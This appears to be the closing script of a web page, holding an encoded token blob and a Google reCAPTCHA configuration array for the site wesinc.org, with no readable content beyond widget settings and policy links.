OlKQvDucKmwrtIdAjCkcK0Qm1+wpkXdsOZw5ocw47CmFrCsAvCnUXDscOoO8OewqDDrSbDmMKIwrLDlncqHMKwHcKOw5/DslrDscKeR8KVw63CgMKifWpewpfCuUTDsxTDu0dgWcOwWHZ3ZsKyw7LCjcKdSl3CjBPDkhbCi8K/w5x6wo5jTMOcw6zDq8OCw7Ehw55iDcORM2dmwrQISUjDnsKKbsOOw7HCq00SNBfDkzrDjMKRw6/[base64]/CmMO3bMOqwqDChsO8wo1UwooWwq9Jwo3CucOaw4sEwrfDp8OYw4nCjAgZA8OAZcKjHWvChTQuw63CnScOw6TDlnRLwrsJwrzCgT7Dj05hJMKIwp5VMsO9IMK+GcKKwrIJw7/CvgjDvcO+E086SwfDlAHCiXBkwqZYbMOpFkwqdcOowrvCjj17woJ3wpHCpi12wqTDvWIdXDfCvMObw58hd8Oewp3DmcOcwpR3J3fDiXtXM0wAC8OSKGp+c1LCs8Onaj94RnBDw5zCr8Ofwr3Cv8O4dk4+GMKiwqp1wrA/w4/DtMKIGR7CpgdSd8KeAjrCk8ObJhTDjMKOKMKdw4cPwq/DgBzCgWHDnUbDkSLCmU3DrMK5Px4CwpBUw4UuN8K1dcKhKCVnGhPCij/DizfDv3bDokjClsKowoYOwoDCocKwCX/[base64]/[base64]/Ci8OnbFXDrcKKSsK/R8KgLsObw4nCrSfDscOiL8K9D2bDtH/CmsO4w67DtAYsbcKLwp15Zi1LXRHDrUxke8Omw4Bywp5YPBHDkT/CjEYVwoQUw57DpcODwqbDg8O5fX53woVEJcOefgsKMV7DlTkFVFVYwrwfOndTSxNOa0sVIS0/wqgaA0HDsMOrTMO1w6TDkyzDr8KnP8OuVyxwwrrDk8OEZwcOw6MALcKLwrLChwXDsMOXKCjClsOKw5vDvMOGwoI2w57Cv8KbcVBVwp/CjFTCoVjCkmMYFAoBQF4EwqzCpsK2wpUqw5HDsMKiMl3CvsK0RinDqFvDlgjCoBB4w4kkw6fCv0oww4zCpQYVP1jCjnUeGnTCqwclwrHDqsOrCMOVw5HDqcKoD8K3LsKtw6phw5FEwp7CmHrCjiYKwoTCtDJLw7LClwjDmcOOEcOeeWtMRcO7Phtawo/DuMO6wqdGS8KCfXbCtBfDjDXCgsK3NBMWVcOCw4PCgC3DpMOgwonDu2JVXEfCscO6w6HCu8O/[base64]\x22],null,[\x22conf\x22,null,\x226LcqQ5cUAAAAAMjsfHm_43Fi6qJHlwCYEYROTV6N\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wesinc.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22c/HhEa/fT7MXMIH8vtOvZOhA3ZCaWBjzKDnIAw8KBx4\\u003d\x22,1,0,null,1,1769448209120,0,0,[74,177],null,[225,110,84,127,12],\x22RC-TmSxb5vjX3hMxA\x22,null,null,null,null,null,\x220dAFcWeA41swwH_trdrqG-rODAe-agyGMfzaFIXZzALZuaMC4gUn3dfw84REwYaX_18LfyMcUqDVogmw-onqdCyNHUjXoiUUK8Dg\x22,1769531009116]");
    </script></body></html>